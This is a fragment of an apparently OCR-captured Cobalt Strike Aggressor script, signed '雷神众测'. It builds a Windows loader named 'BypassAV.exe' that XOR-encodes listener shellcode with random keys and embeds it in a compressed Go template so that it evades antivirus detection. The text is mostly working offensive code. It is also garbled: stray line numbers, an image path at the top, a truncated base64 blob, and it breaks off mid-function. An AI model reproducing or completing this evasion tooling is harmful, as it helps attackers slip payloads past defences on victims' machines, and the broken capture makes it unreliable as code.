 7 }
8
9 sub build{
0 $a = $3["bit"] . "";
1
2 if ($3["bit"] eq "false"){
3 $system = "x86";
4 $arch = "386";
5 }else{
6 $system = "x64";
7 $arch = "amd64";
8 }
9
0 $code = gunzip(base64_decode("H4sIAAAAAAAACr1TUW/aMBB+xr/iFiHkrFGasu2lGw+IelVVsiJg3aaKRVliqFVjR05SgRj/fecEAmzt66wots/
1 $KEY_1 = rand(255);
2 $KEY_2 = rand(255);
3 $code = replace($code, '\$\{KEY_1\}', $KEY_1);
4 $code = replace($code, '\$\{KEY_2\}', $KEY_2);
5 $shell_code = shellcode($3["listener"], false, $system);
6 $shell_code = split("",$shell_code);
7 $arr = "";
8
9 for ($i = 0; $i < size($shell_code); $i++){
0 $arr = $arr . "," .asc($shell_code[$i]) ^ $KEY_1 ^ $KEY_2;
1 }
2
3 $final_shellcode = "xor_shellcode :=[]byte" . "{" . substr($arr,1,strlen($arr)) . "}";
4 $code = replace($code , '\$\{shellcode\}' , $final_shellcode);
5
6 prompt_file_save("BypassAV.exe", {
7 $path = "$1";
雷神众测